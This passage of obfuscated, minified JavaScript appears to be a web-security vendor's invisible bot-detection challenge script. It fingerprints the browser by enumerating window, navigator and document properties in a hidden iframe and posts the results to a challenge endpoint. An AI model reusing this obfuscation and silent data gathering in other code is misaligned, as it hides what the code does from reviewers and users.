2:return''}for(C=i[3]=W0,A[W8(WS.Y)](W0);;){if(B>j)return'';for(L=0,x=Math[W8(WS.n)](2,F),D=1;D!=x;Z=T&R,T>>=1,0==T&&(T=U,R=H(B++)),L|=D*(0<Z?1:0),D<<=1);switch(W0=L){case 0:for(L=0,x=Math[W8(WS.n)](2,8),D=1;x!=D;Z=R&T,T>>=1,T==0&&(T=U,R=H(B++)),L|=D*(0<Z?1:0),D<<=1);i[y++]=l(L),W0=y-1,E--;break;case 1:for(L=0,x=Math[W8(WS.n)](2,16),D=1;x!=D;Z=R&T,T>>=1,T==0&&(T=U,R=H(B++)),L|=(0<Z?1:0)*D,D<<=1);i[y++]=l(L),W0=y-1,E--;break;case 2:return A[W8(WS.M)]('')}if(0==E&&(E=Math[W8(WS.d)](2,F),F++),i[W0])W0=i[W0];else if(y===W0)W0=C+C[W8(WS.j)](0);else return null;A[W8(WS.U)](W0),i[y++]=C+W0[W8(WS.j)](0),E--,C=W0,E==0&&(E=Math[W8(WS.H)](2,F),F++)}}},M={},M[W3(Ws.l)]=Y.h,M}(),c={},c[W2(321)]='o',c[W2(210)]='s',c[W2(253)]='u',c[W2(302)]='z',c[W2(307)]='n',c[W2(285)]='I',c[W2(265)]='b',g=c,J[W2(292)]=function(Y,M,j,U,WD,WC,WA,WP,i,E,y,F,A,C){if(WD={n:236,l:271,Y:233,M:271,d:313,j:250,U:244,H:313,i:250,E:244,y:212,F:235,b:290,A:237,C:246},WC={n:266,l:290,Y:294},WA={n:283,l:260,Y:221,M:241},WP=W2,M===null||void 0===M)return U;for(i=a(M),Y[WP(WD.n)][WP(WD.l)]&&(i=i[WP(WD.Y)](Y[WP(WD.n)][WP(WD.M)](M))),i=Y[WP(WD.d)][WP(WD.j)]&&Y[WP(WD.U)]?Y[WP(WD.H)][WP(WD.i)](new Y[(WP(WD.E))](i)):function(D,Wo,R){for(Wo=WP,D[Wo(WC.n)](),R=0;R<D[Wo(WC.l)];D[R]===D[R+1]?D[Wo(WC.Y)](R+1,1):R+=1);return D}(i),E='nAsAaAb'.split('A'),E=E[WP(WD.y)][WP(WD.F)](E),y=0;y<i[WP(WD.b)];F=i[y],A=I(Y,M,F),E(A)?(C='s'===A&&!Y[WP(WD.A)](M[F]),WP(WD.C)===j+F?H(j+F,A):C||H(j+F,M[F])):H(j+F,A),y++);return U;function H(D,R,WG){WG=N,Object[WG(WA.n)][WG(WA.l)][WG(WA.Y)](U,R)||(U[R]=[]),U[R][WG(WA.M)](D)}},z=W2(298)[W2(256)](';'),f=z[W2(212)][W2(235)](z),J[W2(295)]=function(n,l,WR,WV,Y,M,j,U){for(WR={n:327,l:290,Y:325,M:241,d:272},WV=W2,Y=Object[WV(WR.n)](l),M=0;M<Y[WV(WR.l)];M++)if(j=Y[M],j==='f'&&(j='N'),n[j]){for(U=0;U<l[Y[M]][WV(WR.l)];-1===n[j][WV(WR.Y)](l[Y[M]][U])&&(f(l[Y[M]][U])||n[j][WV(WR.M)]('o.'+l[Y[M]][U])),U++);}else n[j]=l[Y[M]][WV(WR.d)](function(H){return'o.'+H})},S();function a(n,Wb,WQ,l){for(Wb={n:233,l:327,Y:279},WQ=W2,l=[];null!==n;l=l[WQ(Wb.n)](Object[WQ(Wb.l)](n)),n=Object[WQ(Wb.Y)](n));return l}function P(Wq,WW,n){return Wq={n:291,l:243},WW=W2,n=J[WW(Wq.n)],Math[WW(Wq.l)](+atob(n.t))}function o(Wd,WN,n,l,Y){return Wd={n:243,l:261},WN=W2,n=3600,l=P(),Y=Math[WN(Wd.n)](Date[WN(Wd.l)]()/1e3),Y-l>n?![]:!![]}function V(n,l,WH,Wt,WU,Wj,Wn,Y,M,d){WH={n:291,l:226,Y:240,M:215,d:254,j:309,U:304,H:240,i:297,E:284,y:282,F:217,b:234,A:225,C:223,D:311,e:224,R:224,h:282,T:328,B:293,L:269},Wt={n:218},WU={n:288,l:288,Y:270,M:214,d:288},Wj={n:217},Wn=W2,Y=J[Wn(WH.n)],console[Wn(WH.l)](J[Wn(WH.Y)]),M=new J[(Wn(WH.M))](),M[Wn(WH.d)](Wn(WH.j),Wn(WH.U)+J[Wn(WH.H)][Wn(WH.i)]+Wn(WH.E)+Y.r),Y[Wn(WH.y)]&&(M[Wn(WH.F)]=5e3,M[Wn(WH.b)]=function(Wl){Wl=Wn,l(Wl(Wj.n))}),M[Wn(WH.A)]=function(WY){WY=Wn,M[WY(WU.n)]>=200&&M[WY(WU.l)]<300?l(WY(WU.Y)):l(WY(WU.M)+M[WY(WU.d)])},M[Wn(WH.C)]=function(Ww){Ww=Wn,l(Ww(Wt.n))},d={'t':P(),'lhr':X[Wn(WH.D)]&&X[Wn(WH.D)][Wn(WH.e)]?X[Wn(WH.D)][Wn(WH.R)]:'','api':Y[Wn(WH.h)]?!![]:![],'payload':n},M[Wn(WH.T)](Q[Wn(WH.B)](JSON[Wn(WH.L)](d)))}function s(Y,M,WZ,WK,d,j,U){if(WZ={n:274,l:282,Y:270,M:329,d:287,j:247,U:306,H:209,i:329,E:287,y:247,F:275,b:273},WK=W2,d=WK(WZ.n),!Y[WK(WZ.l)])return;M===WK(WZ.Y)?(j={},j[WK(WZ.M)]=d,j[WK(WZ.d)]=Y.r,j[WK(WZ.j)]=WK(WZ.Y),J[WK(WZ.U)][WK(WZ.H)](j,'*')):(U={},U[WK(WZ.i)]=d,U[WK(WZ.E)]=Y.r,U[WK(WZ.y)]=WK(WZ.F),U[WK(WZ.b)]=M,J[WK(WZ.U)][WK(WZ.H)](U,'*'))}function I(n,l,Y,WF,WX,M){WX=(WF={n:316,l:313,Y:245,M:303},W2);try{return l[Y][WX(WF.n)](function(){}),'p'}catch(j){}try{if(l[Y]==null)return void 0===l[Y]?'u':'x'}catch(U){return'i'}return n[WX(WF.l)][WX(WF.Y)](l[Y])?'a':l[Y]===n[WX(WF.l)]?'C':!0===l[Y]?'T':!1===l[Y]?'F':(M=typeof l[Y],WX(WF.M)==M?K(n,l[Y])?'N':'f':g[M]||'?')}function N(n,l,Y){return Y=W(),N=function(w,k,J){return w=w-209,J=Y[w],J},N(n,l)}function K(n,l,Wy,WJ){return Wy={n:315,l:315,Y:283,M:317,d:221,j:325,U:305},WJ=W2,l instanceof n[WJ(Wy.n)]&&0<n[WJ(Wy.l)][WJ(Wy.Y)][WJ(Wy.M)][WJ(Wy.d)](l)[WJ(Wy.j)](WJ(Wy.U))}function G(n,WM,W9){return WM={n:259},W9=W2,Math[W9(WM.n)]()<n}function W(N0){return N0='string,DOMContentLoaded,includes,434528QhNtnX,http-code:,XMLHttpRequest,style,timeout,xhr-error,navigator,chlApiClientVersion,call,11fdOWjF,onerror,href,onload,log,readyState,tabIndex,TbVa1,35962ikUnWi,removeChild,chlApiUrl,concat,ontimeout,bind,Object,isNaN,sfS5jtcpBGJiYMUV6Dk4hNFHngP7AwZ$Qm29L3zX0dROCuK+orevlWTqI1xy8a-bE,fromCharCode,_cf_chl_opt,push,charCodeAt,floor,Set,isArray,d.cookie,event,/invisible/jsd,5193640kRtisl,from,onreadystatechange,appendChild,undefined,open,kgZMo4,split,chctx,chlApiSitekey,random,hasOwnProperty,now,6ySMGFx,error on cf_chl_props,chlApiRumWidgetAgeMs,boolean,sort,iframe,join,stringify,success,getOwnPropertyNames,map,detail,cloudflare-invisible,error,addEventListener,charAt,contentWindow,getPrototypeOf,9ZyWIVJ,jsd,api,prototype,/jsd/oneshot/d39f91d70ce1/0.2085608859132733:1767208948:YdXXCnGKw_dcFFD_ivXrBMdNUjn1MFUllelLBZGVdgg/,bigint,body,sid,status,document,length,__CF$cv$params,mlwE4,KyZLaO,splice,kuIdX1,505095ReApkM,uYln4,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,errorInfoObject,pow,9489050MSzbCn,symbol,function,/cdn-cgi/challenge-platform/h/,[native code],parent,number,clientInformation,POST,msg,location,/b/ov1/0.2085608859132733:1767208948:YdXXCnGKw_dcFFD_ivXrBMdNUjn1MFUllelLBZGVdgg/,Array,1338663yGBopf,Function,catch,toString,display: none,contentDocument,loading,object,HkTQ2,51FSOlMm,gwUy0,indexOf,createElement,keys,send,source,2036545EisdHg,postMessage'.split(','),W=function(){return N0},W()}function v(Wh,WO,Y,M,d,j,U){WO=(Wh={n:326,l:267,Y:216,M:318,d:228,j:286,U:252,H:278,i:308,E:219,y:319,F:286,b:231},W2);try{return Y=X[WO(Wh.n)](WO(Wh.l)),Y[WO(Wh.Y)]=WO(Wh.M),Y[WO(Wh.d)]='-1',X[WO(Wh.j)][WO(Wh.U)](Y),M=Y[WO(Wh.H)],d={},d=mlwE4(M,M,'',d),d=mlwE4(M,M[WO(Wh.i)]||M[WO(Wh.E)],'n.',d),d=mlwE4(M,Y[WO(Wh.y)],'d.',d),X[WO(Wh.F)][WO(Wh.b)](Y),j={},j.r=d,j.e=null,j}catch(H){return U={},U.r={},U.e=H,U}}function S(Wm,Wx,WB,Wc,n,l,Y,M,d){if(Wm={n:291,l:282,Y:227,M:320,d:276,j:211,U:251},Wx={n:227,l:320,Y:251},WB={n:263},Wc=W2,n=J[Wc(Wm.n)],!n)return;if(!o())return;(l=![],Y=n[Wc(Wm.l)]===!![],M=function(Wg,j){if(Wg=Wc,!l){if(l=!![],!o())return;j=v(),V(j.r,function(U){s(n,U)}),j.e&&O(Wg(WB.n),j.e)}},X[Wc(Wm.Y)]!==Wc(Wm.M))?M():J[Wc(Wm.d)]?X[Wc(Wm.d)](Wc(Wm.j),M):(d=X[Wc(Wm.U)]||function(){},X[Wc(Wm.U)]=function(Wr){Wr=Wc,d(),X[Wr(Wx.n)]!==Wr(Wx.l)&&(X[Wr(Wx.Y)]=d,M())})}function O(M,d,WE,Wk,j,U,H,i,E,y,F,b){if(WE={n:310,l:275,Y:291,M:304,d:240,j:297,U:312,H:248,i:215,E:254,y:309,F:217,b:234,A:258,C:240,D:324,e:232,R:240,h:229,T:264,B:255,L:220,x:322,m:299,Z:257,W0:329,Wy:281,Wp:328,WF:293},Wk=W2,!G(.01))return![];U=(j={},j[Wk(WE.n)]=M,j[Wk(WE.l)]=d,j);try{H=J[Wk(WE.Y)],i=Wk(WE.M)+J[Wk(WE.d)][Wk(WE.j)]+Wk(WE.U)+H.r+Wk(WE.H),E=new J[(Wk(WE.i))](),E[Wk(WE.E)](Wk(WE.y),i),E[Wk(WE.F)]=2500,E[Wk(WE.b)]=function(){},y={},y[Wk(WE.A)]=J[Wk(WE.C)][Wk(WE.D)],y[Wk(WE.e)]=J[Wk(WE.R)][Wk(WE.h)],y[Wk(WE.T)]=J[Wk(WE.R)][Wk(WE.B)],y[Wk(WE.L)]=J[Wk(WE.C)][Wk(WE.x)],F=y,b={},b[Wk(WE.m)]=U,b[Wk(WE.Z)]=F,b[Wk(WE.W0)]=Wk(WE.Wy),E[Wk(WE.Wp)](Q[Wk(WE.WF)](b))}catch(A){}}}()